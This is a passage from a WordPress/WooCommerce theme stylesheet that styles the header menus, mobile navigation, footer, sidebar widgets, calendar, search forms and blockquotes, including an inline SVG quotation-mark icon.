        letter-spacing: -0.019em;
    }

    .blog > .container > .row,
    .woocommerce-shop .container-shop > .row,
    .single-product .container-product > .row,
    .single-post .blog-post > .row {
        flex-direction: row-reverse;
    }

    .blog > .container > .row .col-lg-8,
    .woocommerce-shop .container-shop > .row .col-lg-9,
    .single-product .container-product > .row .col-lg-8,
    .single-post .blog-post > .row .col-lg-8 {
        padding-left: 50px;
    }

    .magic-search {
        padding: 0 1rem;
        margin-right: 0.5rem;
        width: 43px;
    }

    /* For box-shadow */
    .magic-search #inputFocus:not(.isFocus) {
        color: transparent;
        background: transparent;
    }

    /* For box-shadow */
    .cart-contents {
        padding: 0.594rem;
        transition: all 0.215s ease;
    }

    .navbar-expand-lg .navbar-nav {
        margin-left: 2rem;
    }

    .header-icons {
        height: 34px;
        margin-right: 2rem;
    }

    .primary-menu.navbar .nav-item .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
        margin-top: 0;
    }

    .primary-menu.navbar .nav-item:hover .nav-link,
    .primary-menu.navbar .nav-item:hover .nav-link::after {
        color: var(--primary-color);
    }

    .primary-menu.navbar .dropdown-menu {
        top: 200%;
        border: none;
        border-radius: 0 0 8px 8px;
        overflow: hidden;
        box-shadow: 0 0.5rem 1.875rem rgba(0, 0, 0, 0.15);
        border-top: 2px solid var(--primary-color);
    }

    .primary-menu.navbar .nav-item:hover .dropdown-menu {
        transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        opacity: 1;
        visibility: visible;
        top: 100%;
    }

    .primary-menu .dropdown-item {
        border-radius: 5px;
        color: #6c757d;
    }

    .dropdown-item:hover {
        background-color: #f5f4fe;
        color: #060708;
    }

    .dropdown-item:active {
        background-color: #fff;
        color: var(--primary-color);
    }

    .dropdown-menu .current-menu-item .dropdown-item {
        color: var(--primary-color);
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 20px;
        padding-left: 20px;
    }

    .footer-menu li {
        padding-left: 0.75rem;
        padding-right: 0.75rem;
        line-height: 1.7rem;
    }

    .primary-menu.navbar .nav-item.current_page_item .nav-link {
        color: var(--header-current-page) !important;
    }

    .navbar-dark .navbar-nav .nav-link {
        display: flex;
        align-items: center;
        transition: color 300ms;
    }

    .primary-sub-menu.navbar-light .navbar-nav .nav-link,
    .primary-menu .dropdown-item,
    .header-info a,
    .header-address path,
    .primary-menu .dropdown-toggle::after,
    .ngg-navigation span.current,
    .ngg-navigation a.page-numbers,
    .ngg-galleryoverview.default-view .ngg-gallery-thumbnail img {
        transition: all 215ms;
    }

    /* Change color for header's top level menu titles on desktop */
    .navbar-dark .navbar-nav .nav-link {
        color: var(--header-menu-color) !important;
    }

    /* Change color for header's additional info blocks on desktop */
    .header-info a {
        color: var(--header-text-color) !important;
    }

    .navbar-dark.nav-white-desktop .navbar-nav .nav-link,
    .nav-white-desktop .header-info a,
    .nav-white-desktop .custom-logo-link h5 {
        color: var(--header-menu-color-white) !important;
    }

    /* Change *hover* color for header's top level menu titles and additional info blocks on desktop */
    .navbar-dark .navbar-nav .nav-link:hover,
    .primary-menu.navbar .nav-item:hover .nav-link,
    .primary-menu.navbar .nav-item:hover .nav-link::after,
    .header-info a:hover {
        color: var(--header-text-color-hover) !important;
        background: rgba(9, 31, 67, 0.04);
    }

    .navbar-dark.nav-white-desktop .navbar-nav .nav-link:hover {
        background: rgba(255, 255, 255, 0.04);
    }

    /* Change color for header's icons for additional info blocks on desktop */
    .header-address path {
        fill: var(--header-text-color);
    }

    /* Change *hover* color for header's icons for additional info blocks on desktop */
    .header-address a:hover path {
        fill: var(--header-text-color-hover);
    }
}

.bi-three-dots-vertical {
    width: 1.5rem;
    height: 1.5rem;
}

#site-footer .widget {
    padding-bottom: 2rem;
}

.navbar-expand .navbar-nav .nav-link {
    margin: 0.5rem 1rem;
    padding: 0;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.footer-top li a {
    font-weight: 400;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.navbar-dark .navbar-nav .nav-link {
    padding-top: 16px;
    padding-bottom: 16px;
}

.primary-menu .dropdown-item {
    font-weight: 500;
    padding: 12px 22px 12px 22px;
    transition: all 0s;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.navbar-dark .navbar-nav .nav-link,
.primary-menu .dropdown-item {
    font-size: 15px;
    line-height: 1.5;
    letter-spacing: -0.009em;
}

.footer-top a,
.footer-top p {
    font-size: 15px;
    line-height: 1.5;
    letter-spacing: -0.009em;
}

.footer-top .widget-content ul li a {
    font-size: 15px;
    letter-spacing: -0.009em;
    color: var(--footer-link-color);
    font-weight: 500;
}

/* Top Menu links style */
.navbar-dark .navbar-nav .nav-link {
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    border-radius: 8px;
    letter-spacing: -0.011em;
}

.widget_product_categories .dropdown_product_cat,
.widget_product_categories .select2 {
    max-width: 20rem;
}

.woocommerce .widget_layered_nav_filters ul li a::before,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    color: var(--woo-pr-fil-bg-color);
    vertical-align: middle;
    height: 19px;
    display: inline-block;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--btn-bg-color);
}

@media (min-width: 576px) {
    .primary-sub-menu {
        height: 5rem;
    }
}

.bg-grey {
    background-color: var(--mobile-grey-color);
}

.header-icons {
    display: flex;
    align-items: center;
}

.custom-logo-link {
    transition: all 0.215s;
    display: block;
}

.custom-logo-link h5 {
    font-weight: 600;
    letter-spacing: -0.021em;
    font-size: 28px;
    color: var(--header-menu-color);
}

@media (max-width: 1199px) {
    :root {
        --mobile-grey-color: #fafafa;
    }

    .custom-logo {
        max-height: 2.5625rem;
    }

    h1,
    h1.header-title {
        font-size: 42px;
        line-height: 1.4;
        letter-spacing: -0.022em;
    }

    h1.header-title {
        margin: 0 0 20px 0;
    }

    h2 {
        font-size: 36px;
        line-height: 1.4;
        letter-spacing: -0.022em;
    }

    .primary-menu .dropdown-item {
        font-weight: 500;
    }

    .magic-search {
        padding: 1rem;
    }

    .primary-menu.navbar .nav-item.current_page_item .nav-link {
        color: var(--primary-color) !important;
    }

    .navbar-dark .navbar-nav .nav-link {
        color: var(--title-color) !important;
    }

    .nav-link {
        display: flex;
        align-items: center;
    }

    .dropdown.show .dropdown-toggle {
        color: var(--primary-links-hover-color) !important;
    }

    .navbar-dark .navbar-nav .show > .nav-link,
    .primary-menu .dropdown-menu .dropdown-item:hover {
        color: var(--primary-color);
    }

    #magic-search .input-field svg.search-icon {
        color: #6e6e73 !important;
        transition: all 0.215s ease;
    }

    .navbar-collapse .magic-search form .inner-form .row .input-field {
        width: 100%;
    }

    #primary-menu {
        padding-top: 6px;
        padding-left: 1rem;
        padding-right: 1rem;
    }

    .form-inline.search-nav {
        margin-top: 1rem;
        padding: 1rem 0;
        border-top: 1px solid #424245;
        width: 100%;
    }

    #mobile-toggle {
        height: 2.5625rem;
        padding-top: 0;
        padding-bottom: 0;
        display: flex;
        align-items: center;
    }

    .form-inline.search-nav .form-control {
        width: 100%;
    }

    .footer-bottom {
        flex-flow: column-reverse;
    }

    .footer-menu li {
        padding-right: 1rem;
        line-height: 1.5rem;
    }

    .navbar-collapse {
        display: grid;
        justify-content: unset !important;
        transition: background .44s .2s cubic-bezier(0.52, 0.16, 0.24, 1), height .56s cubic-bezier(0.52, 0.16, 0.24, 1);
    }

    .header-icons {
        order: -2;
    }

    .top-wrap {
        display: flex;
        justify-content: space-between;
        width: 100%;
        flex-flow: row-reverse;
    }

    .cart-contents {
        padding: 0.594rem;
    }

    .cart-contents:hover {
        background: var(--primary-bg-color);
    }

    .primary-menu li a:hover {
        background: var(--primary-bg-color);
        width: calc(100% + 2rem) !important;
        margin-left: -1rem;
        padding: 1rem !important;
        border-radius: 0.5rem;
    }

    /* Mobile dropdown menu */
    .primary-menu .dropdown-menu {
        border: none;
        padding: 0;
        margin: 0;
    }

    .primary-menu .dropdown-menu .dropdown-item,
    .navbar-dark .navbar-nav .nav-link:focus {
        color: var(--primary-dark-color);
    }

    .primary-menu .dropdown-menu .current_page_item .dropdown-item {
        color: var(--primary-color);
    }

    .magic-search form .inner-form .row .input-field.first input {
        padding-left: 43px;
    }

    .primary-menu .navbar-collapse.show .navbar-nav .nav-link,
    .primary-menu .navbar-collapse.show .header-icons,
    .primary-menu .navbar-collapse.show .header-info,
    .primary-menu .dropdown-menu.show {
        opacity: 1;
    }

    .magic-search form .inner-form .row .input-field.first input {
        width: 100% !important;
    }

    .magic-search .justify-content-end {
        justify-content: flex-start !important;
    }

    .primary-menu .navbar-collapse .navbar-nav .nav-link,
    .primary-menu .dropdown-menu .dropdown-item {
        border-top: 1px solid #f5f5f7;
        padding: 1rem 0;
    }

    .custom-logo-link {
        flex-grow: 1;
        text-align: center;
        margin-right: 5.125rem;
        margin-left: 1.875rem;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #pr-nav {
        transition-duration: unset !important;
        padding: 1rem;
    }

    #pr-nav.open-pr-nav {
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        overflow-y: scroll;
        overflow-x: hidden;
        align-items: flex-start;
        background: #fff;
        z-index: 999;
    }

    .primary-menu .navbar-collapse li:last-child a.nav-link {
        border-bottom: 1px solid #f5f5f7;
    }

    .header-cart-icon {
        text-align: center;
        width: 65px;
    }

    .header-cart-icon a:hover {
        border-radius: 0.5rem;
    }

    #magic-search {
        width: 100%;
    }

    .footer-bottom .footer-menu {
        display: flex;
        flex-flow: wrap;
        justify-content: center;
        margin-bottom: 0;
    }

    .footer-copyright {
        text-align: center;
    }

    /* Dark Mobile Header */
    #pr-nav.nav-white-desktop {
        background: black;
    }

    #pr-nav.nav-white-desktop.open-pr-nav {
        background: black;
    }

    #pr-nav.navbar-dark:not(.nav-white-desktop) {
        background: rgba(255, 255, 255, 0.72);
        backdrop-filter: saturate(180%) blur(20px);
    }

    #pr-nav.navbar-dark:not(.nav-white-desktop).open-pr-nav {
        background: #ffffff;
    }

    #pr-nav.nav-white-desktop .header-cta .elementor-button {
        border: 1px solid #ffffff80;
        color: #ffffff;
    }

    #pr-nav.nav-white-desktop .header-cta .elementor-button:hover {
        background: #ffffff;
        color: #212529;
    }

    .nav-white-desktop .dropdown-menu {
        background-color: transparent;
    }

    .primary-menu.nav-white-desktop .navbar-collapse .navbar-nav .nav-link,
    .primary-menu.nav-white-desktop .dropdown-menu .dropdown-item {
        border-top: 1px solid #b6bdc51f;
    }

    .primary-menu.nav-white-desktop .dropdown-menu .dropdown-item,
    .navbar-dark.nav-white-desktop .navbar-nav .nav-link:focus {
        color: #b6bdc5;
    }

    .navbar-dark.nav-white-desktop .navbar-nav .nav-link,
    .nav-white-desktop .header-info a,
    .nav-white-desktop .custom-logo-link h5 {
        color: #ffffff !important;
    }

    .primary-menu.nav-white-desktop li a:hover {
        background: #13171f;
    }

    .primary-menu.nav-white-desktop .animated-icon1 span {
        background: #b6bdc5;
    }

    .primary-menu.nav-white-desktop .navbar-collapse li:last-child a.nav-link {
        border-bottom: 1px solid #b6bdc51f;
    }
}

/* Mobile */
@media (max-width: 570px) {
    .inner-header {
        margin-top: 40px;
        margin-bottom: 0;
        padding: 0 10%;
    }

    h1.header-title {
        margin: 0 0 20px 0;
        font-size: 36px;
        line-height: 1.4;
        letter-spacing: -0.022em;
    }

    #pr-nav {
        padding: 6px 1rem;
    }

    .custom-logo-link h5 {
        font-weight: 600;
        font-size: 21px;
        letter-spacing: -0.018em;
    }
}

@media (min-width: 769px) and (max-width: 1199px) {
    .sidebar-shop {
        max-width: 768px;
        margin: 1.5rem auto auto;
    }
}

@media (max-width: 768px) {
    .woocommerce .content-shop .woocommerce-pagination,
    .woocommerce .content-shop .products {
        max-width: 415px;
        margin-left: auto;
        margin-right: auto;
    }

    .sidebar-shop {
        max-width: 445px;
        margin-left: auto;
        margin-right: auto;
    }
}

.search.search-no-results .archive-header-inner.section-inner {
    margin-bottom: 1rem !important;
}

@media (max-width: 1199px) {
    .search.search-no-results #site-content {
        padding: 2rem 2rem 1rem 2rem !important;
        margin-bottom: 4rem;
        margin-top: 2rem;
    }

    #site-content .blog-post {
        max-width: 720px;
    }
}

.woocommerce-MyAccount-content .woocommerce-info,
.woocommerce-MyAccount-content .woocommerce-message {
    margin-bottom: 1.5rem;
}

.woocommerce div.product .product-header form.cart .group_table td {
    vertical-align: middle !important;
}

.woocommerce .quantity .qty {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
}

/* Fix mobile header position if admin menu was enabled */
@media (min-width: 783px) and (max-width: 1199px) {
    .admin-bar #pr-nav.open-pr-nav {
        margin-top: 32px;
    }
}

@media (max-width: 782px) {
    .admin-bar #pr-nav.open-pr-nav {
        margin-top: 46px;
    }
}

.blog-tile-wave {
    margin-bottom: 1.5rem;
    margin-top: 1.25rem;
    border-top: 1px solid #f4f5f6;
}

.entry-header-inner .blog-tile-wave {
    margin-bottom: 1.5rem;
}

.post-meta-single-bottom .blog-tile-wave {
    margin-top: 1.5rem;
}

.single-product .product_meta .blog-tile-wave {
    margin-top: 1.5rem;
    margin-bottom: 2rem;
}

.blog-tile-wave.product-variable-top-wave {
    margin-bottom: 2rem;
}

.product-sum-top-wave {
    margin-top: 0;
    margin-bottom: 1.5rem;
}

.product-sum-btm-wave {
    margin-top: 1.5rem;
    margin-bottom: 0;
}

.f-bg-wave {
    fill: var(--footer-bg-color);
}

.archive .post-meta-single-bottom .blog-tile-wave {
    display: none;
}

.footer-copyright {
    color: #a0a1a2;
}

.footer-copyright,
.footer-menu li a {
    font-size: 13px;
    letter-spacing: -0.0025em;
}

.footer-top {
    margin-bottom: 1.5rem;
    padding-bottom: 0.5rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

@media (min-width: 1200px) {
    .footer-top {
        margin-top: 2rem;
    }
}

@media (max-width: 1199px) {
    .footer-top {
        margin-top: 1rem;
    }

    .footer-top,
    .footer-bottom {
        max-width: 690px;
        margin-left: auto;
        margin-right: auto;
    }
}

.footer-menu-wrapper {
    margin-bottom: 1rem;
}

.footer-menu,
.widget_nav_menu ul {
    padding: 0;
}

.footer-menu li {
    float: left;
}

.footer-menu li a {
    color: var(--fw-title-color);
}

#clear {
    display: flex;
    align-items: center;
}

a:hover {
    text-decoration: none;
}

nav ul,
.widget_nav_menu ul {
    list-style: none;
}

#site-footer .widget_nav_menu ul.menu,
#site-footer .widget_pages ul,
#site-footer .widget_recent_comments ul,
#site-footer .widget_categories ul {
    column-count: 1;
}

@media (max-width: 1199px) {
    #footer-wave {
        background: var(--footer-bg-color);
    }
}

@media (min-width: 1200px) {
    #footer-wave {
        background: var(--footer-bg-color);
    }
}

.woocommerce-account .addresses .title .edit {
    float: left;
    padding: 0.75rem;
    line-height: 1;
    margin-bottom: 1rem;
    background: var(--primary-bg-color);
    border-radius: .5rem;
}

#cancel-comment-reply-link {
    margin-left: 1rem;
    font-size: 12px;
    border: 1px solid var(--primary-color);
    border-radius: 8px;
    padding: 5px 10px;
    transition: all 0.215s;
    font-weight: 500;
    font-family: inherit;
    letter-spacing: 0;
}

#cancel-comment-reply-link:hover {
    background-color: var(--primary-color);
    color: #FFFFFF;
}

.comments-wrapper .styled-separator {
    display: none;
}

/* Social Icons color */
.fill-children-current-color,
.fill-children-current-color * {
    fill: var(--social-icon-txt-color);
}

.footer-social a {
    height: 2.5rem;
    width: 2.5rem;
    border-radius: 50%;
    background-color: currentColor;
    transition: all 0.215s ease;
    display: flex;
    justify-content: center;
    color: var(--social-icon-color);
}

.social-menu {
    display: flex;
    flex-wrap: wrap;
}

.social-menu svg {
    width: 1.25rem;
    height: 1.25rem;
    align-self: center;
}

.footer-top ul li {
    margin-bottom: 1.5rem;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    /*noinspection CssUnknownProperty*/
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    word-break: normal;
}

.footer-top .footer-social li {
    margin: 0 0.75rem 0.75rem 0;
}

.footer-inner {
    position: relative;
    z-index: 2;
    padding-top: 2rem;
    padding-bottom: 0.5rem;
}

.social-icons a:focus,
.social-icons a:hover {
    transform: scale(1.1);
    text-decoration: none;
    color: var(--social-icon-hover-color) !important;
}

#site-footer .gallery-icon img {
    border: none !important;
}

#site-footer .gallery-icon {
    margin-right: 1rem;
    display: flex;
}

#site-footer .gallery-item {
    margin-top: 0 !important;
    margin-bottom: 1.5rem;
}

#site-footer {
    overflow: hidden;
}

.footer-top .textwidget > h1:nth-child(1),
.footer-top .textwidget > h2:nth-child(1),
.footer-top .textwidget > h3:nth-child(1),
.footer-top .textwidget > h4:nth-child(1),
.footer-top .textwidget > h5:nth-child(1),
.footer-top .textwidget > h6:nth-child(1) {
    margin-top: 0;
}

.rssSummary {
    padding-bottom: 0.5rem;
    font-size: 14px;
    letter-spacing: -0.006em;
}

.rss-date {
    opacity: 0.5;
    font-size: 14px;
    margin-bottom: 0.5rem;
    display: block;
    letter-spacing: -0.006em;
}

.widget-title .rsswidget {
    font-size: 20px;
    letter-spacing: -0.017em;
}

.widget-content ul li a.rsswidget {
    margin: 0 0 0.5rem;
    display: block;
}

.widget_rss li:first-child {
    border-top: 1px dashed;
    padding-top: 1.5rem;
}

.widget_rss li {
    border-bottom: 1px dashed;
    margin-bottom: 1.5rem;
    box-sizing: content-box;
    padding-bottom: 1rem;
}

.wp-calendar-table caption {
    caption-side: top;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    color: var(--primary-color);
    font-size: 16px;
    background: var(--primary-bg-color);
    padding: 0.5rem;
    margin-bottom: 1rem;
    width: auto;
    border-radius: 8px;
    letter-spacing: -0.011em;
    line-height: 1.5;
}

.calendar_wrap thead *,
.calendar_wrap tbody * {
    font-size: 14px;
    line-height: 19px;
    letter-spacing: -0.006em;
}

.calendar_wrap * {
    line-height: 19px;
}

.calendar_wrap .wp-calendar-nav {
    font-size: 15px;
    letter-spacing: -0.009em;
}

.wp-calendar-table * {
    text-align: center;
}

.calendar_wrap nav a {
    font-weight: 600;
}

.wp-calendar-table th {
    padding: 6px;
    font-weight: 600;
}

.wp-calendar-table td {
    padding: 6px;
    border-radius: 100%;
}

.wp-calendar-table td:not(.pad):hover,
.wp-calendar-table #today {
    background: var(--primary-bg-color);
    border-radius: 16px;
    cursor: default;
    color: var(--primary-color);
}

.widget-content ul {
    list-style: none;
    margin-bottom: 0;
}

.widget-content span.product-title {
    font-weight: 500;
}

#site-footer .calendar_wrap {
    padding: 2rem;
    background: white;
    border-radius: 8px;
}

@media (min-width: 440px) and (max-width: 1199px) {
    .calendar_wrap .wp-calendar-table {
        margin: auto;
        height: 27vw;
        max-width: unset;
    }

    #site-footer .calendar_wrap .wp-calendar-table {
        width: 46vw;
    }
}

@media (max-width: 1199px) {
    .calendar_wrap {
        border: 1px solid #e4e5e7;
        border-radius: 8px;
        padding: 2rem;
        margin: auto;
    }

    #site-footer .calendar_wrap {
        background: white;
        border: none;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {

    #site-footer .calendar_wrap {
        width: auto;
    }

    .wp-calendar-table caption {
        font-size: 18px;
        padding: 1rem;
        margin-bottom: 1.5rem;
        letter-spacing: -0.014em;
    }
}

.footer-top .calendar_wrap a {
    color: var(--primary-color);
}

.widget-content ul li a {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 17px;
    color: var(--primary-dark-color);
    letter-spacing: -0.009em;
}

main .widget-content ul li.recentcomments > a {
    color: #6d6d6d;
    font-weight: 500;
}

main .widget-content ul li.recentcomments > a:hover,
.widget-content ul li a:hover,
.widget_text a:hover {
    color: var(--primary-color);
}

.widget_categories form {
    background: #fff;
    border-radius: 16px;
}

.widget select {
    cursor: pointer;
}

.widget select,
.widget_product_categories select,
.widget_categories select {
    width: 100%;
    padding: 10px 22px;
    border-radius: 16px;
    font-size: 14px;
    line-height: 19px;
    font-weight: 400;
    text-overflow: ellipsis;
    border: 1px solid #dee2e6;
    letter-spacing: -0.006em;
}

/* Disable Woocommerce select */
.widget select,
.widget_product_categories select,
.widget_product_categories #product_cat {
    clip: unset !important;
    width: 100% !important;
    height: unset !important;
    position: relative !important;
    padding: 12px 22px !important;
    margin: unset !important;
    overflow: unset !important;
    background-color: #f3f3f3;
    color: #666666;
    font-weight: 400;
    font-size: 15px;
    line-height: 19px;
    letter-spacing: -0.009em;
    text-overflow: ellipsis;
    white-space: nowrap;
    border: unset;
    transition: all 300ms ease;
}

/* Hover select */
.widget select:hover,
.widget_product_categories select:hover,
.widget_product_categories #product_cat:hover {
    background-color: #e6e6e6;
}

.widget_product_categories .select2 {
    display: none;
}

.widget-content .search-form label {
    margin-bottom: 0.5rem;
    width: 64%;
    float: left;
}

.widget-content .search-form .search-field {
    width: 100%;
    padding: 10px 22px;
    font-size: 14px;
    line-height: 19px;
    border-radius:8px 0 0 8px;
    height: 41px;
    background: #ffffff;
    border-color: #e1e2e1;
    letter-spacing: -0.006em;
}

.widget-content .search-form .search-submit {
    width: 43%;
    margin-left: -10%;
    font-size: 14px;
    line-height: 19px;
    padding-top: 10px;
    padding-bottom: 10px;
    background: var(--primary-color);
    color: #ffffff;
    height: 41px;
    border: none;
    font-weight: 600;
    letter-spacing: -0.006em;
    border-radius: 8px;
}

.widget-content .search-form .search-submit:hover,
.widget .woocommerce-product-search button:hover {
    background-color: var(--btn-hover-color);
}

.widget .woocommerce-product-search .search-field {
    margin-bottom: 0.5rem;
    width: 64%;
    float: left;
    padding: 10px 22px;
    font-size: 14px;
    line-height: 19px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    height: 41px;
    background: #ffffff;
    border-color: #e1e2e1;
    letter-spacing: -0.006em;
}

.widget .woocommerce-product-search .search-field:hover,
.widget-content .search-form .search-field:hover,
.widget .woocommerce-product-search .search-field:focus,
.widget-content .search-form .search-field:focus {
    border-color: var(--primary-color);
    background: #fff;
}

.widget .woocommerce-product-search button {
    width: 43%;
    margin-left: -10%;
    font-size: 14px;
    line-height: 19px;
    padding-top: 10px;
    padding-bottom: 10px;
    background: var(--btn-bg-color);
    color: #ffffff;
    height: 41px;
    border: none;
    font-weight: 600;
    border-radius: 8px;
    text-overflow: ellipsis;
    transition: all 0.45s;
    letter-spacing: -0.006em;
}

.woocommerce-cart-form {
    position: relative;
}

/* Accordion */
.elementor-accordion .elementor-tab-content {
    border-top: none !important;
}

.elementor-accordion .elementor-accordion-item {
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
}

/* Elementor fix tablet reverse */
/* Issue: https://github.com/elementor/elementor/issues/12925 */
@media (min-width: 768px) and (max-width: 1199px) {
    .elementor-reverse-tablet > .elementor-container > .elementor-row > :first-child {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(2) {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(3) {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(4) {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(5) {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(6) {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(7) {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(8) {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(9) {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(10) {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }
}

blockquote {
    font-style: italic;
    font-weight: 600;
    margin: 2rem 0;
    position: relative;
    border: 1px solid rgba(0, 0, 0, 0.06);
    border-radius: 8px;
    padding: 2rem 2rem 1rem 2rem;
    background: white;
}

blockquote:before {
    content: '';
    background-color: var(--primary-color);
    -webkit-mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 40 36" xmlns="http://www.w3.org/2000/svg"><path d="M36.25 0.5H26.25C24.1797 0.5 22.5 2.17969 22.5 4.25V14.25C22.5 16.3203 24.1797 18 26.25 18H32.5V23C32.5 25.7578 30.2578 28 27.5 28H26.875C25.8359 28 25 28.8359 25 29.875V33.625C25 34.6641 25.8359 35.5 26.875 35.5H27.5C34.4062 35.5 40 29.9062 40 23V4.25C40 2.17969 38.3203 0.5 36.25 0.5ZM13.75 0.5H3.75C1.67969 0.5 0 2.17969 0 4.25V14.25C0 16.3203 1.67969 18 3.75 18H10V23C10 25.7578 7.75781 28 5 28H4.375C3.33594 28 2.5 28.8359 2.5 29.875V33.625C2.5 34.6641 3.33594 35.5 4.375 35.5H5C11.9062 35.5 17.5 29.9062 17.5 23V4.25C17.5 2.17969 15.8203 0.5 13.75 0.5Z"/></svg>') no-repeat 100% 0;
    mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 40 36" xmlns="http://www.w3.org/2000/svg"><path d="M36.25 0.5H26.25C24.1797 0.5 22.5 2.17969 22.5 4.25V14.25C22.5 16.3203 24.1797 18 26.25 18H32.5V23C32.5 25.7578 30.2578 28 27.5 28H26.875C25.8359 28 25 28.8359 25 29.875V33.625C25 34.6641 25.8359 35.5 26.875 35.5H27.5C34.4062 35.5 40 29.9062 40 23V4.25C40 2.17969 38.3203 0.5 36.25 0.5ZM13.75 0.5H3.75C1.67969 0.5 0 2.17969 0 4.25V14.25C0 16.3203 1.67969 18 3.75 18H10V23C10 25.7578 7.75781 28 5 28H4.375C3.33594 28 2.5 28.8359 2.5 29.875V33.625C2.5 34.6641 3.33594 35.5 4.375 35.5H5C11.9062 35.5 17.5 29.9062 17.5 23V4.25C17.5 2.17969 15.8203 0.5 13.75 0.5Z"/></svg>') no-repeat 100% 0;
    width: 15px;
    height: 15px;
    position: absolute;
    right: 1rem;
    top: 1rem;
}

/* Tags */
.posted_in a,
.tagcloud a,
.tagged_as a {
    padding: 4px 10px;
    border-radius: 5px;
    background-color: var(--primary-bg-color);
    margin-bottom: 7px;
    display: inline-block;
    font-weight: 400;
    font-size: 15px !important;
    line-height: 19px;
    letter-spacing: -0.009em !important;
    transition: all .45s;
}

.posted_in a:hover,
.tagcloud a:hover,
.tagged_as a:hover,
.recentcomments a.url:hover {
    color: #ffffff;
    background-color: var(--primary-color);
}

.tagcloud a::before,
.tagged_as a::before {
    content: '#';
}

.nextend-arrow {
    min-width: 33px !important;
    min-height: 33px !important;
    transition: all 0.215s !important;
    box-shadow: 0 20px 30px 0 rgba(223, 178, 139, 0.4);
}

.product_meta .posted_in {
    margin-bottom: 1rem;
}

.product_list_widget .woocommerce-Price-amount.amount,
.widget_shopping_cart .quantity {
    font-size: 14px;
    color: var(--primary-color);
    font-weight: 600;
    letter-spacing: -0.006em;
}

.widget_recently_viewed_products .woocommerce-Price-amount.amount,
.widget_shopping_cart .quantity {
    margin-left: 60px;
    border-top: 2px dashed;
    padding-top: 1rem;
    margin-top: 1rem !important;
}

.widget_recently_viewed_products .woocommerce-Price-amount.amount {
    display: inline-block;
}

.widget_shopping_cart .quantity {
    display: block;
}

.widget.widget_recent_entries img {
    border-radius: 0.5rem;
    max-height: 200px;
    object-fit: cover;
}

.widget_pages ul li,
.widget_categories ul li,
.widget.widget_recent_entries li {
    margin-bottom: 1rem;
}

.widget .children {
    padding-left: 1rem;
    padding-top: 1rem;
}

.widget.widget_recent_entries li a .post-title {
    margin-top: 0.65rem;
    font-size: 16px;
    display: block;
    font-weight: 600;
    transition: all 215ms;
    letter-spacing: -0.006em;
}

.widget.widget_recent_entries li a .post-title + .post-date {
    display: block;
}

.widget_recent_entries span.post-date {
    font-size: 14px;
    font-weight: 500;
    color: #6d7c90;
    letter-spacing: -0.006em;
    display: block;
}

.widget.widget_recent_entries li:last-child {
    margin-bottom: 0;
}

.widget_archive li {
    margin-bottom: 0.5rem;
}

.widget_archive ul {
    margin-bottom: 0;
}

.widget ul li:last-child {
    margin-bottom: 0 !important;
}

.w-post-placeholder {
    display: none;
    border-radius: 0.5rem;
    background: #cacfd7;
    height: 140px;
}

@media (max-width: 1199px) {
    .w-post-placeholder {
        max-height: 21vh;
        height: 42vw;
    }
}

.header-info {
    display: flex;
    font-size: 12px;
    letter-spacing: 0;
    line-height: 1.5;
    font-weight: 500;
}

.header-address {
    align-items: center;
    vertical-align: middle;
    display: flex;
}

.header-address a {
    display: flex;
    align-items: center;
}

.header-address a:hover {
    background: transparent;
}

.header-phone {
    text-align: center;
}

@media (min-width: 1200px) {
    .header-address {
        min-height: 62px;
    }

    .header-info {
        align-items: center;
        padding-right: 2.15rem;
